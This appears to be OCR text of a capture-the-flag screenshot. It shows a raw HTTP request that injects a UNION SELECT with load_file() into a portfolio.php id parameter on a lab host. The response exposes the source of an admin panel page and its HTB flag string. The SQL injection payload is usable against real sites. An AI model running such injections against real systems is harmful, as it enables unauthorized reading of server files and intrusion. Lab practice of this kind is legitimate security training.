 1 GET /portfolio.php?id=
1%20union%20select%201,2,load_file(%27/var/www/html/administrat/panel
.php%27) HTTP/1.1
2 Host: 138.68.182.108:31179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
30 2 - <?php
31 // Initialize the session
32 session_start();
33
34 // Check if the user is logged in, if not then redirect him to login page
35 if(!isset($_SESSION["loggedin"]) || $_SESSION["loggedin"] !== true){
36 header("location: index.php");
37 exit;
38 }
39 ?>
40
41 <!DOCTYPE html>
42 <html lang="en">
43 <head>
44 <meta charset="UTF-8">
45 <title>
Welcome
</title>
46 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.css">
47 <link rel="icon" href="../favicon.ico" type="image/x-icon">
48 <style type="text/css">
49 body{
font:14pxsans-serif;
text-align:center;
}
50 </style>
51 </head>
52 <body>
53 <div class="page-header">
54 <h1>
Hi, <b>
<?php echo htmlspecialchars($_SESSION["username"]); ?>
</b>
. Welcome to our site.
</h1>
<b>
<a href="logout.php">Logout</a>
</b>
55 <br>
<br>
<br>
56 <h1>
HTB{s4ff_3_1_w33b_fr4__l33nc_3}
</h1>
57 </div>
58 </body>
59 </html>
60
61 </p>
62
63